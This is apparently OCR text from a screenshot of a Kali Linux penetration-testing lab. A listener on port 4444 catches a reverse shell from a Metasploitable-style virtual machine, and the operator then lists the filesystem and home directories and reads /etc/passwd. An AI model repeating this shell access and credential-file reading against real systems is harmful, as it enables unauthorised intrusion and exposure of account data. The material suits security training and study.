 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 19:14
kali@kali: ~
File Actions Edit View Help
listening on [any] 4444 ...
ls -la /
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 35446
total 97
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  14 root root 13540 Jun 11 14:06 dev
drwxr-xr-x  94 root root  4096 Jun 11 16:20 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 12310 Jun 11 11:16 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 125 root root     0 Jun 11 11:16 proc
drwxr-xr-x  13 root root  4096 Jun 11 11:16 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Jun 11 11:16 sys
drwxrwxrwt   4 root root  4096 Jun 11 16:47 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
cd /home
ls -la
total 24
drwxr-xr-x  6 root     root     4096 Apr 16  2010 .
drwxr-xr-x 21 root     root     4096 May 20  2012 ..
drwxr-xr-x  2 root     nogroup  4096 Mar 17  2010 ftp
drwxr-xr-x  7 msfadmin msfadmin 4096 Jun  9 01:54 msfadmin
drwxr-xr-x  2 service  service  4096 Apr 16  2010 service
drwxr-xr-x  3 user     user     4096 May  7  2010 user
cat /etc/passwd |head -n 10
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
192.168.56.103
Left ⌘